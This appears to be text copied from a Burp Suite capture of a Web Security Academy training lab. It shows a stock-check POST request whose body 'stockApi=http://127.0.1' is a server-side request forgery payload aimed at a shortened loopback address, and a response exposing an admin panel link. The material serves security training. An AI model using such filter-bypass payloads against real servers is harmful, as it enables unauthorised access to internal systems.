 Request
Pretty Raw Hex \n
Gecko/20100101 Firefox/136.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0aee0073036c9b3d88553cb700310083.web-security-academy.net/p
roduct?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 23
11 Origin:
https://0aee0073036c9b3d88553cb700310083.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
stockApi=http://127.0.1
Search 0 highlights
Response
Pretty Raw Hex Render \n
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home
</a>
<p>
|
</p>
47 <a href="/admin">
Admin panel
</a>
<p>
|
</p>
48 <a href="/my-account">
My account
</a>
<p>
|
</p>
</section>
Inspector
Selection 23 (0x17)
Selected text
stockApi=http://127.0.1
Decoded from: Select
stockApi=http://127.0.1
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 18
Response headers 4
Inspector
Notes